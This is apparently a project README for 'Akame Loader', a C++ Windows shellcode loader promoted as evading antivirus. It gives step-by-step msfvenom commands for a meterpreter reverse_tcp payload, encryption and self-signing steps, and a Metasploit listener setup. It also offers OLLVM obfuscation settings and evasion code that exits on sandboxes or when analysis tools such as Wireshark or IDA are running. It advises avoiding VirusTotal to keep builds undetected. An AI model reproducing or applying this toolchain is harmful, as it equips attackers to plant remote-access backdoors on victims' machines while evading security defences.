Akame Loader

An open source, UD (3/71) shellcode loader written in C++
Details
| Icon: https://icon-icons.com/icon/Halloween-eye/109170 | Name | Details |
|---|---|---|
| Name | Akame Loader | |
| Author | N3agu | |
| Language | C++ | |
| Platform | Windows | |
| Version | 1.1 | |
| License | MIT | |
| Libraries | kernel32, advapi32, crypt32 | |
| Encryption | AES256 | |
| Build | Release |
! If you change the encryption method and want to keep your executable UD for a longer period of time, don't use VirusTotal / AntiScan.me / any other site that distributes to security vendors.
How does it work?
- Uses WINAPI WinMain so it doesn't popup any console window
- Checks the current hard disk, if the size is under 100GB it closes itself
- Sleeps for 10000ms (10s)
- Checks if any tickcount-related function was manipulated by a sandbox (by checking the hashes and comparing the time slept with the time elapsed on the machine), if something seems wrong, it closes itself
- Stores the IV, the encryption Key, and the encrypted payload as buffers
- Allocates a memory buffer for the payload
- Decrypts the payload (AES256) and closes itself if something doesn't work correctly
- Copies the payload to a new buffer
- Marks the memory space as executable (This is not done during the first allocation because it's suspicious to create a memory space which is ReadWriteExecute)
- Executes the payload
How to build?
1. Generate shellcode
- Metasploit:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=IP LPORT=PORT -f raw > shellcode.bin - Native PE:
use pe_to_shellcode to generate the shellcode - Managed PE:
use donut to generate the shellcode
2. Encrypt your shellcode with encrypt.exe
- Metasploit:
mv shellcode.bin \Akame Loader\x64\Release\Resources\
cd \Akame Loader\x64\Release\Resources\
encrypt --help (optional, to view the manual)
encrypt.exe -l cpp -m file -i shellcode.bin -e random -o cli - Other:
Use a python script (example) to encrypt the shellcode with AES256.
3. Copy the output and paste it under the "payload" comment
- Paste your IV Key, your KEY and your shellcode into the existent buffers
4. Change the resources
- Add your icon, your company name, etc.
5. Build the project
- Platform Toolset: Visual Studio 2022 (v143)
- Language standard: ISO C++17
- Optimization: /O2
- Configuration: Release
- Platform: x64
- Runtime Library: Multi-Threaded (/MT)
- SubSystem: Windows
- Dependencies: user32.lib;advapi32.lib;crypt32.lib;
- Generate debug info: No
6. Add a certificate to your executable
! Change "Akame.exe" to your executable and AkameCert/AkameCA to whatever you want
move Akame.exe Resources && cd Resourcesmakecert.exe -r -pe -n "CN=Akame CA" -ss CA -sr CurrentUser -a sha256 -cy authority -sky signature -sv AkameCA.pvk AkameCA.cercertutil -user -addstore Root AkameCA.cermakecert.exe -pe -n "CN=Akame Cert" -a sha256 -cy end -sky signature -ic AkameCA.cer -iv AkameCA.pvk -sv AkameCert.pvk AkameCert.cerpvk2pfx.exe -pvk AkameCert.pvk -spc AkameCert.cer -pfx AkameCert.pfxsigntool.exe sign /v /f AkameCert.pfx /t http://timestamp.digicert.com/?alg=sha1 Akame.exe
7. Listen for incomming connections
- Metasploit:
msfconsole -q
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
show options(optional)
set LHOST *IP*
set LPORT *PORT*
exploit - Other:
start listening for connections
Video POC
Platform: Windows 10 x64
Antivirus: Windows Defender 24/10/2022
! 720p because I can't upload video files bigger than 10MB on github
! Blackscreens in the video caused by UAC

VirusTotal Scan (3/71 security vendors and no sandboxes on 24/10/2022)
I uploaded the loader to Virus Total because I don't want this to be used for malicious purposes!
The shellcode used was generated with metasploit (payload: windows/x64/meterpreter/reverse_tcp) and encrypted by \resources\encrypt.exe.
The loader was build with VS22 and signed with a sha1 certificate
File Scan

File Details
Link: https://www.virustotal.com/gui/file/68e6a25457093584a043ed3f721be9bc9b6456edd792cb4e30054e85bdc4119f ! Attention, the reason the loader gets a lot of detections now is because Virus Total distributes samples, this is completely normal. With simple code obfuscation / small changes you can obtain a new, FUD payload, don't be script kiddies / pasters, learn how to code, stay safe!
What should be added to make it better?
- Use LLVM obfuscation for anti-signature scanning (Control Flow Flattening, String Encryption, etc.)
- Install LLVM toolchain and clang compiler for VS 2022, go to Visual Studio -> Modify -> Individual Components:
(C++ Clang Compiler for Windows&&MSBuild support for LLVM (clang-cl) toolset) - Install the pre-compiled OLLVM-17 files
- Navigate to
C:\Program Files\Microsoft Visual Studio\2022\Community\VC\Tools\Llvm\x64\binand copy the files that you downloaded from Github and overwrite - Copy the following line and add it as "Additional Options" in Configuration Properties -> C/C++ -> Command Line

- Install LLVM toolchain and clang compiler for VS 2022, go to Visual Studio -> Modify -> Individual Components:
! The provided code is a set of parameters used with LLVM's obfuscation passes, here's a list of each parameter and what it does, parameters taken directly from ollvm-17 repository.
- bcf: This parameter is used for fake control flow.
- bcf_prob: This parameter sets the false control flow confusion probability, which ranges from 1 to 100, with a default value of 70.
- bcf_loop: This parameter sets the number of false control flow repetitions, with no limit and a default value of 2.
- fla: This parameter is used for control flow flattening.
- sub: This parameter is used for instruction replacement, specifically add/and/sub/or/xor.
- sub_loop: This parameter sets the number of instruction substitutions, with no limit and a default value of 1.
- sobf: This parameter is used for string obfuscation, but only for narrow characters.`
- split: This parameter is used for basic block split.
- split_num: This parameter sets the number of splits of the original basic block, with no limit and a default value of 3.
- ibr: This parameter is used for indirect branch.
- icall: This parameter is used for indirect call, specifically call register.
- igv: This parameter is used for indirect global variable.

After that you only need to compile your solution and you will get a fairly large executable but with various flattening, encryption, substitution applied. Here's what you should get on analyzing the control flow graph with IDA:

-
Create Mutex to avoid running multiple instances of akame on the same machine. POC:
// Check the mutex at the beginning if (OpenMutex(MUTEX_ALL_ACCESS, 0, L"MUTEX_RANDOM_STRING")) return 0; // Create mutex CreateMutex(0, 0, L"MUTEX_RANDOM_STRING"); -
More anti analysis techniques (functions that check for suspicious files, directories, processes, windows' names, etc.). POC:
// A simple hard-disk check is already done, but we can as well check the available RAM / CPU // If the machine has less than 2048mb (2gb) of ram -> exit MEMORYSTATUSEX memoryStatus; memoryStatus.dwLength = sizeof(memoryStatus); GlobalMemoryStatusEx(&memoryStatus); DWORD RAMMB = memoryStatus.ullTotalPhys / 1024 / 1024; if (RAMMB < 2048) return 0; // If the machine has less than 2 logical processors -> exit SYSTEM_INFO systemInfo; GetSystemInfo(&systemInfo); DWORD numberOfProcessors = systemInfo.dwNumberOfProcessors; if (numberOfProcessors < 2) return false; // Check for specific running processes that are usually used in malware analysis, like WireShark, PE-Bear, ProcMon, IDA, X64/X32 DBG, etc. PROCESSENTRY32W processEntry = { 0 }; processEntry.dwSize = sizeof(PROCESSENTRY32W); HANDLE hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0); WCHAR processName[MAX_PATH + 1]; if (Process32FirstW(hSnapshot, &processEntry)) { do { StringCchCopyW(processName, MAX_PATH, processEntry.szExeFile); CharUpperW(processName); if (wcsstr(processName, L"WIRESHARK.EXE") || wcsstr(processName), L"PE-BEAR.EXE" || wcsstr(processName), L".EXE" || ...) return 0; } while (Process32NextW(hSnapshot, &processEntry)); } - Encrypt RTTI Info
- Obfuscate PE Sections
- Use Dynamic API Hashing/Resolving
- Adding 'fake' imports to fill the import table and make it look more legitimate
Properties
File
- Name: Akame.exe
- Architecture: x64
- File size: 170336 bytes
Hashes
- MD5: 560e4432cdbf26332fd3795cf3647cb7
- SHA1: ffd9942abb6dff4467456b06af2e2742427aff46
- SHA256: 68e6a25457093584a043ed3f721be9bc9b6456edd792cb4e30054e85bdc4119f
Table of Imports
- ADVAPI32.dll: 9 functions
CryptAcquireContextW, 194CryptCreateHash, 196
CryptDecrypt, 197
CryptDeriveKey, 198
CryptDestroyHash, 199
CryptDestroyKey, 200
CryptHashData, 217
CryptReleaseContext, 220
CryptSetKeyParam, 222
- KERNEL32.dll: 72 functions
CloseHandle, 137CreateFileW, 206
CreateThread, 245
DeleteCriticalSection, 276
DeviceIoControl, 292
EnterCriticalSection, 312
ExitProcess, 359
FindClose, 382
FindFirstFileExW, 388
FindNextFileW, 405
FlushFileBuffers, 424
FreeEnvironmentStringsW, 435
FreeLibrary, 436
GetACP, 443
GetCommandLineA, 479
GetCommandLineW, 480
GetConsoleMode, 517
GetConsoleOutputCP, 521
GetCPInfo, 458
GetCurrentProcess, 544
GetCurrentProcessId, 545
GetCurrentThreadId, 549
GetEnvironmentStringsW, 577
GetFileType, 600
GetLastError, 618
GetModuleFileNameW, 637
GetModuleHandleExW, 640
GetModuleHandleW, 641
GetOEMCP, 673
GetProcAddress, 696
GetProcessHeap, 702
GetStartupInfoW, 730
GetStdHandle, 732
GetStringTypeW, 737
GetSystemTimeAsFileTime, 755
GetTickCount64, 786
HeapAlloc, 849
HeapFree, 853
HeapReAlloc, 856
HeapSize, 858
InitializeCriticalSectionAndSpinCount, 875
InitializeSListHead, 879
IsDebuggerPresent, 901
IsProcessorFeaturePresent, 908
IsValidCodePage, 914
LCMapStringW, 952
LeaveCriticalSection, 964
LoadLibraryExW, 970
MultiByteToWideChar, 1014
QueryPerformanceCounter, 1106
RaiseException, 1128
RtlCaptureContext, 1237
RtlLookupFunctionEntry, 1244
RtlUnwindEx, 1250
RtlVirtualUnwind, 1251
SetFilePointerEx, 1331
SetLastError, 1345
SetStdHandle, 1371
SetUnhandledExceptionFilter, 1407
Sleep, 1423
TerminateProcess, 1438
TlsAlloc, 1456
TlsFree, 1457
TlsGetValue, 1458
TlsSetValue, 1459
UnhandledExceptionFilter, 1472
VirtualAlloc, 1497
VirtualProtect, 1503
WaitForSingleObject, 1514
WideCharToMultiByte, 1553
WriteConsoleW, 1572
WriteFile, 1573
License
MIT License
Copyright (c) 2024 N3agu
Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
Disclaimer
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.